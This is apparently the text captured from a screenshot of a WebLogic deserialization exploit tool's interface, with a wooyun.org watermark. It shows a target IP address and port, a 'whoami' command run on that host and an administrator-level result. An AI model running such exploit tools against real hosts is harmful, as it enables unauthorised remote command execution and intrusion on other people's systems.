 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.6.173.248 Port: 9000 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-3hpdbmughh6\administrator
www.wooyun.org